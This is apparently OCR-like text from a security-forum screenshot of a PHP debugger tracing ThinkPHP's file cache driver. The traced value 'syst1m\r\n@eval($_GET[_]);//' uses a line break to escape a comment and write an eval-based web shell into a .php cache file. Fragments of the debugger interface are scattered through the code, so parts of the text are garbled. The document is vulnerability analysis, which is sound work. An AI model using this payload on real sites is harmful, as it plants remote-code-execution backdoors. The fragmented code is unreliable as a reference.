 */
public function set($name, $value, $expire = null)  $name: "name"  $value: "syst1m\r\n@eval($_GET[_]);//"  $expire: 0
{
if (is_null($expire)) {
$expire = $this->options['expire'];
}
$filename = $this->getCacheKey($name);  $name: "name"  $filename: "/Applications/MAMP/htdocs/runtime/cache/b0/68931cc450442b63f5b3d276ea4297.php"
if ($this->tag && !is_file($filename)) {  tag: null
$first = true;
}
$data = serialize($value);  $value: "syst1m\r\n@eval($_GET[_]);//"  $data: "<?php\n//000000000000s:26:"syst1m\r\n@eval($_GET[_]);//";\n?>"
if ($this->options['data_compress'] && function_exists( function_name: 'gzcompress')) {  options: [6]
//数据压缩
$data = gzcompress($data, level: 3);
}
$data   = "<?php\n//" . sprintf( format: '%012d', $expire) . $data . "\n?>";  $expire: 0
$result = file_put_contents($filename, $data);  $data: "<?php\n//000000000000s:26:"syst1m\r\n@eval($_GET[_]);//";\n?>"  $filename: "/Applications/MAMP/htdo
if ($result) {
isset($first) && $this->setTagItem($filename);
clearstatcache();
return true;
} else {
\think\cache\driver › File › set()
Variables
$data = "<?php\n//000000000000s:26:"syst1m\r\n@eval($_GET[_]);//";\n?>"
$expire = {int} 0
\File->s
$filename = "/Applications/MAMP/htdocs/runtime/cache/b0/68931cc450442b63f5b3d276ea4297.php"
t()
$name = "name"
er\Inde
$result = {int} 57
->invo
$value = "syst1m\r\n@eval($_GET[_]);//"
Metho
$this = {think\cache\driver\File} [3]
e()
$_COOKIE = {array} [7]
$_ENV = {array} [6]
先知社区
9+ Event Log